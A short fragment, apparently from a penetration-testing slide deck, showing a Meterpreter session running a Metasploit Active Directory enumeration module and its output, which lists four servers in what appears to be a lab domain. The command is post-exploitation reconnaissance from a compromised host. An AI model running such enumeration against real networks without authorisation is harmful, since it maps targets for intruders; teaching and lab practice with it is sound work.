 meterpreter > run post/windows/gather/enum_ad_computers
Domain Computers
================
dNSHostName distinguishedName description operatingSystem operatingSystemServic
ePack
----------- ----------------- ----------- --------------- ---------------------
ad.ampire.corp CN=AD,OU=Domain C Windows Server 2016 S
ontrollers,DC=amp tandard
ire,DC=corp
fs.ampire.corp CN=FS,CN=Computer Windows Server 2016 S
s,DC=ampire,DC=co tandard
rp
mail.ampire.corp CN=MAIL,CN=Comput Windows Server 2016 S
ers,DC=ampire,DC= tandard
corp
cs.ampire.corp CN=CS,CN=Computer Windows Server 2016 S
s,DC=ampire,DC=co tandard
rp
meterpreter >